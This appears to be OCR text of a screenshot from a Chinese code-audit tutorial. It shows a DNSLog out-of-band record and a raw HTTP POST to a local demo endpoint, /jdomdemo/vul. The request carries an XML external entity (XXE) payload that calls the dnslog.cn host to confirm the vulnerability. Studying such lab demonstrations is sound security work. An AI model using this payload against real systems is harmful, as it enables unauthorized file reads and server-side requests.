 DNSLog.c
Get SubDomain Refresh Record
u50ukl.dnslog.cn
DNS Query Record IP Addres
u50ukl.dnslog.cn 202.99.96.118
计划@赛博代审之旅
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /jdomdemo/vul HTTP/1.1
2 Host: 127.0.0.1:8886
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 116
9
10 <?xml version="1.0"?>
11 <!DOCTYPE root [
12 <!ENTITY file SYSTEM "https://u50ukl.dnslog.cn">
13 ]>
14 <root>
&file;
</root>